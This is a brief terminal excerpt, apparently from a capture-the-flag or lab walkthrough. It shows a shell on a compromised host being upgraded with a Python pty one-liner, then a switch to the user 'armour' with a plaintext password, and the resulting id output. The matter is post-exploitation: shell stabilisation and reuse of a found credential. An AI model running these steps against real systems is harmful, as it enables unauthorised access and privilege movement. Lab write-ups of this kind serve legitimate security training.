 python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ su - armour
su - armour
Password: b7bc8489abe360486b4b19dbc242e885
Last login: Sat Mar 21 07:51:51 EDT 2020
Last failed login: Thu Apr 18 19:56:01 EDT 2024
There was 1 failed login attempt since the last successful login.
-bash-4.2$ id
id
uid=1000(armour) gid=1000(armour) groups=1000(armour),31(exim)
-bash-4.2$